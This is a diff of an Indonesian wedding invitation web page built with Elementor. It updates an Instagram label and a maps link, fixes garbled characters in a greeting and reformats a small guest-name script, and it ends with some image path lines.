@@ -2882,7 +2889,7 @@
 																					class="fab fa-instagram"></i>
 																			</span>
 																			<span
-																				class="elementor-button-text">Fildatiaar</span>
+																				class="elementor-button-text">fildatiaar</span>
 																		</span>
 																	</a>
 																</div>
@@ -3345,7 +3352,7 @@
 																			<div class="elementor-widget-container">
 																				<div class="elementor-button-wrapper">
 																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
-																						href="https://maps.app.goo.gl/7jQhzVRwdExZnVXr5?g_st=ic"
+																						href="https://maps.app.goo.gl/PpempVboxBpqLgPY8?g_st=ic"
 																						target="_blank" rel="nofollow">
 																						<span
 																							class="elementor-button-content-wrapper">
@@ -3520,7 +3527,7 @@
 																			<div class="elementor-widget-container">
 																				<div class="elementor-button-wrapper">
 																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
-																						href="https://maps.app.goo.gl/7jQhzVRwdExZnVXr5?g_st=ic"
+																						href="https://maps.app.goo.gl/PpempVboxBpqLgPY8?g_st=ic"
 																						target="_blank" rel="nofollow">
 																						<span
 																							class="elementor-button-content-wrapper">
@@ -4739,11 +4746,11 @@
 											<div class="elementor-widget-container">
 												<p class="elementor-heading-title elementor-size-default">Merupakan
 													suatu kebahagiaan dan kehormatan bagi kami, apabila
-													Bapak/Ibu/Saudara/i, berkenan hadir dan memberikan doâ€™a restu
+													Bapak/Ibu/Saudara/i, berkenan hadir dan memberikan doa restu
 													kepada
 													kami.<br>
 													<br>
-													<b>Wassalamuâ€™alaikum warahmatullahi wabarakatuh</b>
+													<b>Wassalamu'alaikum warahmatullahi wabarakatuh</b>
 												</p>
 											</div>
 										</div>
@@ -6142,7 +6149,7 @@
 		data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
 		crossorigin="anonymous"></script>
 	<script>
-		(function() {
+		(function () {
 			function getGuestName() {
 				// Coba ambil dari hash terlebih dahulu (contoh: #to=Nama)
 				var hash = window.location.hash;
@@ -6162,7 +6169,7 @@
 				}
 				return null;
 			}
-			document.addEventListener('DOMContentLoaded', function() {
+			document.addEventListener('DOMContentLoaded', function () {
 				var guestName = getGuestName();
 				if (guestName) {
 					var placeholder = document.getElementById('guest-name-placeholder');





